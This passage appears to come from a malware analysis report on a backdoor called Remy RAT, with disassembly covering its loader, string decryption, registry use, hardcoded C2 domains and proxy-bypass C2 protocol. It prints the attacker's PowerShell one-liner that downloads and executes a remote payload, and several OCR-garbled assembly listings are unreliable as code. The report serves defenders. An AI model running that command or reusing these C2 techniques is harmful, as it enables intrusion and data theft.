|                   | mov    | eax, [ebp+IMFSourceReader]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | $1$ ea | edx, [ebp+IMFSample]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | mov    | ecx, [eax]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | edx<br>; ppSample                                                                                                    |  |  |  |  |  |  |  |  |
|                   | lea    | edx, [ebp+timestamp]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | edx<br>; pllTimestamp                                                                                                    |  |  |  |  |  |  |  |  |
|                   | lea    | edx, [ebp+stream flags]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | ; pdwStreamFlags<br>edx and the state of the state of the state of the state of the state of the state of the state of the state o |  |  |  |  |  |  |  |  |
|                   | 1ea    | edx, [ebp+actual stream index]                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | ; pdwActualStreamIndex<br>edx                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | $\Omega$<br>; dwControlFlags                                                                                                    |  |  |  |  |  |  |  |  |
|                   | push   | OFFFFFFFCh<br>; dwStreamIndex = MF SOURCE READER FIRST VIDEO STREAM                                                                |  |  |  |  |  |  |  |  |
|                   | push   | eax                                                                                                    |  |  |  |  |  |  |  |  |
|                   | cal1   | [ecx+IMFSourceReaderVtbl.ReadSample]                                                                                               |  |  |  |  |  |  |  |  |
|                   | mov    | mf error code, eax                                                                                                    |  |  |  |  |  |  |  |  |
|                   | test   | eax, eax                                                                                                    |  |  |  |  |  |  |  |  |
|                   | is     | short loc 10004A69                                                                                                    |  |  |  |  |  |  |  |  |
|                   | cmp    | [ebp+IMFSample], 0                                                                                                    |  |  |  |  |  |  |  |  |
|                   | inz    | short loc 10004A74                                                                                                    |  |  |  |  |  |  |  |  |
| loc 10004A69:     |        | ; CODE XREF: imf video capture+241ti                                                                                               |  |  |  |  |  |  |  |  |
|                   | push   | : dwMilliseconds<br>32h                                                                                                    |  |  |  |  |  |  |  |  |
|                   | cal1   | ds:Sleep                                                                                                    |  |  |  |  |  |  |  |  |
|                   | inc.   | esi                                                                                                    |  |  |  |  |  |  |  |  |
|                   | jmp    | short read sample loop                                                                                                    |  |  |  |  |  |  |  |  |

*Figure 20: MF-based video capture*

### <span id="page-16-0"></span>*Helper Exports*



*Figure 21: Get version*

FDITruncateCabinet endp



mov retn eax, 0E42h

*Figure 22: Enumerate drivers*

### *Unused Exports*

The following functions call nothing besides the routine that parses the parameters; they possibly constitute a template function for further functionalities not yet implemented:

- CreateCompressor template code for function with one parameter
- SetCompressorInformation template code for function with two parameters
- QueryCompressorInformation template code for function with three parameters
- ResetCompressor template code for function with four parameters
- CloseCompressor template code for function with five parameters

# <span id="page-17-0"></span>**Remy RAT**



# **Overview**

Arriving as an obfuscated PowerShell script built using the MSFvenom psh-reflection payload, the Remy DLL payload is ultimately unpacked, injected into memory, and executed via a Veil shellcode payload.



*Figure 23: Payload layers*

The Remy DLL shares code with Backdoor.Win32.Denis (Kaspersky), and appears to be related to the "WINDSHIELD" malware (described in the FireEye APT32 report).

# **Features**

- Several PowerShell "wrappers"
- MSFvenom psh-reflection payload
- Veil powersell/shellcode\_inject
- Main functionality is to download and execute next stage payloads
- Six additional C2 commands
- Proxy bypass

# **Deployment**

Remy was downloaded and executed manually by the threat actor using a PowerShell one-liner:

Powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('https://sunshinefromnow.files.wordpress.com/2017/10/underwears.png'

*Figure 24: Threat actor command to download and install Rem*

# **Behavior**

During loading, a C# source file is dropped to disk and compiled using the C# .NET compiler:



© C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\analyst\AppData\Local\`

*Figure 25: Compiling .NET binary*

The following command line arguments are supplied to the compiler via the ".cmdline" file

/t:library /utf8output /R:"System.dll" /R:"C:\Windows\assembly\GAC\_MSIL\System.Management. Automation\1.0.0.0\_\_31bf3856ad364e35\System.Management.Automation.dll" /out:"C:\Users\Analyst\ AppData\Local\Temp\ygq651ww.dll" /D:DEBUG /debug+ /optimize- /warnaserror "C:\Users\Analyst\ AppData\Local\Temp\ygq651ww.0.cs"

*Figure 26: C# compiler arguments*

Although a relatively novel technique, this does lead to the creation of multiple temporary files under the %APPDATA%\Temp folder:

| CSCF30.tmp                  | <b>TMP</b> File        | 1 <sub>KB</sub> | 05/12/2017 12:30 |
|-----------------------------|------------------------|-----------------|------------------|
| RESF31.tmp                  | <b>TMP File</b>        | $2$ KB          | 05/12/2017 12:30 |
| yqq651ww.0.cs               | Visual C# Source file  | $1$ KB          | 05/12/2017 12:30 |
| yqq651ww.cmdline            | <b>CMDLINE File</b>    | $1$ KB          | 05/12/2017 12:30 |
| Vqq651ww.dll                | Application extension  | $4$ KB          | 05/12/2017 12:30 |
| yqq651ww.err                | <b>ERR</b> File        | 0 <sub>KB</sub> | 05/12/2017 12:30 |
| <b>Maximus</b> ygg651ww.out | Wireshark capture file | $1$ KB          | 05/12/2017 12:30 |
| vqq651ww.pdb                | Program Debug Database | 8 KB            | 05/12/2017 12:30 |
| ygg651ww.tmp                | <b>TMP File</b>        | 0 <sub>KB</sub> | 05/12/2017 12:30 |
|                             |                        |                 |                  |

*Figure 27: Files created during compilation*

The source file is relatively simple and is used to assist with importing Windows APIs:



*Figure 28: C# source code for importing Win32 APIs*



*Figure 29: PowerShell shellcode loader*

Once active, the shellcode PE loader imports the following APIs dynamically:

- RtlMoveMemory
- RtlZeroMemory
- VirtualAlloc
- GetProcAddress
- LoadLibrary

The shellcode then allocates executable memory via VirtualAlloc, unpacks the main DLL payload, and calls its entry-point function:



*Figure 30: Execute main payload DLL entry-point*

The payload is ~248 KB (253,952 bytes) large, and purports to have been compiled on Thu Aug 07 01:43:07 2008. Originally named XamlDiagnostics.dll, it exports a single entry-point named DllEntry. The DllEntry routine first loads advapi32.dll, imports/calls GetUserNameW, and attempts to create the following mutex to prevent multiple instances from running:

*151c9beb11b29fe869098007192d8fa7\_%USERNAME%*

It then loads several libraries, resolves all necessary APIs, and decrypts embedded strings. Most of the strings are encrypted with simple ADD 0x27 instruction.

| $try$ {<br>,      |           |                                                             |
|-------------------|-----------|-------------------------------------------------------------|
|                   | mov       | [ebp+retval], ebx                                           |
|                   | mov       | dword ptr (ebp+mutex name), OEOOOAh                         |
|                   | mov       | dword ptr [ebp+mutex name+4], 3C000Ah                       |
|                   | mov       | dword ptr (ebp+mutex name+81, 3B0012h                       |
|                   | mov       | dword ptr (ebp+mutex name+0Ch1, 3B003Eh                     |
|                   | mov       | dword ptr (ebp+mutex name+10h), 0A000Ah                     |
|                   | mov       | dword ptr (ebp+mutex name+14h), 0B003Bh                     |
|                   | mov       | dword ptr (ebp+mutex name+18h), 3F0012h                     |
|                   | mov       | dword ptr [ebp+mutex name+1Ch], 11003Eh                     |
|                   | mov       | dword ptr (ebp+mutex name+20h), 12000Fh                     |
|                   | mov       | dword ptr [ebp+mutex name+24h], 120009h                     |
|                   | mov       | dword ptr [ebp+mutex name+28h], 90011h                      |
|                   | mov       | dword ptr [ebp+mutex name+2Ch], 100009h                     |
|                   | mov       | dword ptr (ebp+mutex name+30h), 12000Ah                     |
|                   | mov       | dword ptr [ebp+mutex name+34h], 3D000Bh                     |
|                   | mov       | dword ptr [ebp+mutex name+38h], 3F0011h                     |
|                   | mov       | dword ptr [ebp+mutex name+3Ch], 10003Ah                     |
|                   | mov       | dword ptr (ebp+mutex name+40h), OFFFE0038h                  |
|                   | mov       | dword ptr [ebp+mutex name+44h], 4Ch                         |
|                   | lea       | eax, [ebp+mutex name] ; "151c9beb11b29fe869098007192d8fa7 % |
|                   | jmp       | short decr string loop                                      |
|                   | align 10h |                                                             |
| decr string loop: |           | CODE XREF: DIlEntry+DB <sup>1</sup><br>DllEntry+EA+i        |
|                   | add       | word ptr [eax], 27h                                         |
|                   | add       | eax, 2                                                      |
|                   | cmp       | [eax], bx                                                   |
|                   | jnz       | short decr string loop                                      |
|                   | lea       | esi, [ebp+username ptr then res struct]                     |
|                   | call      | get username                                                |

*Figure 31: String decryption – mutex name*

The backdoor can be executed with credentials for web authentication specified as parameters via the command line:

/u <username> /p <password>

Otherwise, these credentials can be passed at build time in the form of an embedded RCDATA resource (encrypted with a hardcoded XOR key), in the following format:



The RCDATA resource from the analyzed sample did not contain any hard-coded credentials:



| push | <b>RT RCDATA</b>                     |
|------|--------------------------------------|
| push | 2070                                 |
| push | edi                                  |
| ca11 | ds:FindResourceW                     |
| mov  | esi, eax                             |
| test | esi, esi<br>RCData                   |
| jz   | endp<br>Compile Script               |
| push | $\sqrt{2070}$<br>esi                 |
| push | 3 1033<br>edi<br>$:1112KnG=$         |
| ca11 | ds:LoadResource<br>田 24              |
| test | eax, eax                             |
| ήz   | endp                                 |
| push | eax                                  |
| call | ds:LockResource                      |
| mov  | [ebp+resource], eax                  |
| test | eax, eax                             |
| ήz   | endp                                 |
| push | esi                                  |
| push | - 3<br>edi                           |
| cal1 | ds:SizeofResource                    |
| mov  | esi, eax                             |
| test | esi, esi                             |
| iz   | endp                                 |
| cal1 | VEC memcpy related 0                 |
| mov  | ecx, [ebp+resource]                  |
| mov  | edx, [ebx]                           |
| push | : size<br>esi                        |
| push | ecx                                  |
| push | edx<br>: dest                        |
| ca11 | VEC memcpy                           |
| add  | esp, OCh                             |
| mov  | eax, offset a9lilzkng ; "9lIlZKnG=@" |
| lea  | ecx, [ebp+key]                       |
| ca11 | check len copy str                   |
| lea  | eax, [ebp+key]                       |
| push | eax                                  |
| mov  | edi, ebx                             |
| ca11 | xor crypt with given key             |
|      |                                      |

*Figure 32: Decryption of RCDATA resource*

During the execution, the malware reads and writes from/to the following values under the *HKCU\SOFTWARE\ThunderbirdEML.KD* registry key:





*Figure 33: Check for C2 URL in registry*

```
xor_crypt_with_hardcoded_key_proc_near ; CODE_XREF: get_ThunderbirdEML_EditFlags+964p<br>; set_ThunderbirdEML_EditFlags+744p
xor_key<br>buffer
                      = dword ptr -4= dword ptr 8
                     push
                                ebp
                      movebp, esp
                     push
                                ecx
                      xor
                                ecx, ecx
                                word ptr [ebp+xor_key], 8B8Ah<br>byte ptr [ebp+xor_key+2], 8Ch<br>ebx, ebx
                      mov
                      movtest
                      jz
                                short loc_C3086
                      push
                                esi
                      push
                                ediedi, eax<br>edi, [ebp+buffer]<br>short loc_C3060
                      \frac{1}{2}sub
                      jmp
\ddot{\phantom{a}}align 10h
loc C3060:
                                                       ; CODE XREF: xor crypt with hardcoded key+1BTj
                                                        xor crypt with hardcoded key+42+j
                                eax, [ebp+buffer]<br>esi, [ecx+eax]
                      mov
                      1eamov
                                eax,
                                       OAAAAAAABh
                      mu1ecx
                                edx, 1shr
                      lea
                                edx, [edx+edx*2]
                                eax, ex<br>eax, ex<br>dl, byte ptr [ebp+eax+xor_key] ; 0x8A8B8C<br>dl, [edi+esi]
                      movsubmov
                      xor
                      inc
                                ecx
                      mov
                                [esi], d1cmpecx, ebx<br>short loc_C3060
                      ibedipop
                      pop
                                esi
loc C3086:
                                                       ; CODE XREF: xor crypt with hardcoded key+121j
                     movesp, ebp
                     pop<br>retn
                                ebp
```
*Figure 34: Decryption of URL from registry value*

<span id="page-22-0"></span>If the EditFlags registry value contains additional URLs, they will be prioritized, otherwise the malware will attempt to connect to the following hardcoded URLs:

- happy.abelleds.com
- far.ordanuy.com
- home.runnerfd.com
- dyndns.yceunca.com

| loc CEADO: |      | : CODE XREF: malware main 0+671;                                                               |
|------------|------|------------------------------------------------------------------------------------------------|
|            |      | : malware main 0+205 <sup>†</sup> i<br>dword ptr [ebp+url 1], 49493A41h ; happy.abelleds[.]com |
|            | mov  | dword ptr [ebp+url 1+4], 3B3A0752h                                                             |
|            | mov  | dword ptr [ebp+url 1+8], 3E45453Eh                                                             |
|            | mov  |                                                                                                |
|            | mov  | dword ptr [ebp+url_1+0Ch], 3C074C3Dh                                                           |
|            | mov  | word ptr [ebp+url 1+10h], 4648h                                                                |
|            | mov  | $[ebp+url 1+12h], 0$                                                                           |
|            | lea  | eax, [ebp+url 1]                                                                               |
|            | lea  | $esp, [esp+0]$                                                                                 |
| loc CEB00: |      | : CODE XREF: malware main 0+24C+j                                                              |
|            | mov  | cl, [eax]                                                                                      |
|            | test | cl, cl                                                                                         |
|            | 12   | short loc CEBOE                                                                                |
|            | add  | cl. 27h                                                                                        |
|            | mov  | [ <i>ex</i> ], <i>cl</i>                                                                       |
|            | inc. | eax                                                                                            |
|            | qm   | short loc CEB00                                                                                |
|            |      |                                                                                                |
| loc CEBOE: |      | : CODE XREF: malware main 0+244Ti                                                              |
|            | mov  | dword ptr [ebp+url 2], 74B3A3Fh ; far.ordanuy[.]com                                            |
|            | mov  | dword ptr [ebp+url 2+4], 3A3D4B48h                                                             |
|            | mov  | dl, 47h                                                                                        |
|            | mov  | dword ptr [ebp+url $2+8$ ], 7524E47h                                                           |
|            | mov  | dword ptr [ebp+url 2+0Ch], 46483Ch                                                             |
|            | lea  | ecx, [ebp+url 2]                                                                               |
|            | nop  |                                                                                                |
| loc CEB30: |      | : CODE XREF: malware main 0+27B4i                                                              |
|            | mov  | al, [ecx]                                                                                      |
|            | test | a1, a1                                                                                         |
|            | 1z.  | short loc CEB3D                                                                                |
|            | add  | al, 27h                                                                                        |
|            | mov  | $[ex],$ al                                                                                     |
|            | inc  | ecx                                                                                            |
|            | jmp  | short loc CEB30                                                                                |
|            |      |                                                                                                |
| loc CEB3D: |      | : CODE XREF: malware main 0+274Tj                                                              |
|            | mov  | dword ptr [ebp+url 3], 3E464841h ; home.runnerfd[.]com                                         |

*Figure 35: Hardcoded C2 domains*

The malware has the capability to detect and bypass the victim's proxy configuration. There are two possible operation modes:

- TCP sockets, on port 61781 (default) or on port 443 (in case victim's machine is configured to use a proxy)
- HTTP POST/GET on ports 80 or 443, with the optional use of authentication (supports Basic and Digest schemes)

# **C2**

# *Protocol*

Initially, the backdoor will connect to one of the C2 URLs using raw sockets and perform a simple handshake:



If that fails, the backdoor will try to determine if the victim's machine is configured to use a proxy server. In such case, the backdoor will first try to connect to the proxy and authenticate (if required):

• HTTP proxy (1) and HTTPS proxy (2) - connect to the proxy URL with the following header:

```
CONNECT %s:%d HTTP/1.1
Host: %s:%d
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like 
Gecko) Chrome/48.0.2564.109 Safari/537.36
```
*Figure 36: HTTP proxy URL headers*

Note: The User-Agent string first appeared in Chrome from February 2016.

```
edx, [ebp+orig_c2_addr]
mov
push
        edx
                        ; ininet_ntoa
cal1mov
        ebx, eax
        eax, [ebp+orig_c2_port+2]
mov
push
        eax
                         ; netshort
        [ebp+orig c2 host], ebx
mov
        ntohs
call
movzx
        esi, ax
        ecx, [ebp+send_buf]
lea
push
        ecx
mov
        ecx, offset carriage_return
        [ebp+orig c2 port cp], esi
mov
        copy_str_or_resource
call
push
        esi
        ebx
push
        offset aConnectSDHttpl ; "CONNECT %s:%d HTTP/1.1\r\n"
push
lea
        edi, [ebp+send_buf]
mov
        byte ptr [ebp+dbginfo], 3
        call vsprintf s
call
push
        esi
push
        ebx
        offset aHostSDProxyCon ; "Host: %s:%d\r\nProxy-Connection: keep-a"...
push
call
        call_vsprintf_s_1
mov
        esi, [ebp+socket_ptr]
        ebx, [ebp+send_buf]
mov
mov
        edx, [esi]
        eax, [ebx-0Ch]
mov
push
        edx
call
        send_loop
```
*Figure 37: Connection via HTTP proxy*

The backdoor also supports Basic and Digest HTTP authentication methods. In case of Digest authentication, the backdoor will use the hardcoded string "d35efe4ba43e3803d57b4945fa3ab5dd" as the value for client *nonce* parameter.



*Figure 38: Strings related to HTTP authentication, hardcoded "cnonce" value highlighted*

• SOCKS proxy (4) - connect to the proxy server on specified port and send client connection request:

```
Send 10 bytes: 04 01 + c2_port + c2_ip
Recv 8 bytes: 00 5A XX XX XX XX XX XX (request granted)
```
• SOCKS5 proxy (5) – connect to the proxy server on specified port and send client connection request:

```
Send 3 bytes: 05 01 00
Recv 2 bytes: 05 00
Send 10 bytes: 05 01 00 01 + c2_port + c2_ip
Recv 10 bytes.
```


*Figure 39: Connection via socks5 proxy*

After a successful handshake, the backdoor will collect system information, such as the username, computer name, OS version, and details of the first active network adapter (excluding loopback), and send this information to the C2 server:

- Send 4-bytes (size of the upcoming packet)
- Send packet with system information:



### *Figure 40: System information packet*

| send packet size: |                 | ; CODE XREF: c2 comms raw main+21A4j |
|-------------------|-----------------|--------------------------------------|
|                   | mov             | eax, 1000h                           |
|                   | cmp             | edi, 1000h                           |
|                   | Эg              | short loc CBA7D                      |
|                   | mov             | eax, edi                             |
| loc CBA7D:        |                 | ; CODE XREF: c2 comms raw main+1F9Tj |
|                   | mov             | ecx, [esp+214h+socket then size]     |
|                   | push            | 0                                    |
|                   | push            | eax                                  |
|                   | lea             | eax, [esp+ebx+21Ch+packet size]      |
|                   | push            | eax                                  |
|                   | push            | ecx                                  |
|                   | ca11            | send                                 |
|                   | test            | eax, eax                             |
|                   | j <sub>le</sub> | short send sysinfo                   |
|                   | sub             | edi, eax                             |
|                   | add             | ebx, eax                             |
|                   | test            | edi, edi                             |
|                   | υť              | short send packet size               |
